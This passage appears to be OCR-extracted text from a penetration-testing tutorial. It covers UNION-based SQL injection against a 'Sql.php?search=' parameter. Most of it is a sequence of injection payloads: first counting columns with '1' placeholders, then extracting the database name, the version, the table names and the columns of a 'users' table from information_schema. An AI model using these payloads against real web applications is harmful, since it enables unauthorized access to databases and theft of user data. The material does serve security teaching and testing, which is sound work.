 Sql.php?search =' and 1 = 0 union all select
1,1,1,1,1,1,1 from information_schema.tables where 1=0
or 1=1-- '
We continue adding ‘1’s until we don’t receive any error from
the page.
Only then we know how many columns by counting the ‘1’s.
Then we try to find the database name, table names, columns
of target table
Sql.php?search=pentesting' union select
1,database(),@@version,1,1,1,1#
Or
Sql.php?search =' and 1 = 0 union all select
1,database(),@@version,1,1,1,1 from
information_schema.tables where 1=0 or 1=1-- '
Sql.php?search=pentesting' union select
1,table_name,1,1,1,1,1 from information_schema.tables#
Or
Sql.php?search =' and 1 = 0 union all select
1,table_name,1,1,1,1,1 from information_schema.tables
where 1=0 or 1=1-- '
Sql.php?search=pentesting' union select
1,column_name,1,1,1,1,1 from information_schema.columns
where table_name='users'#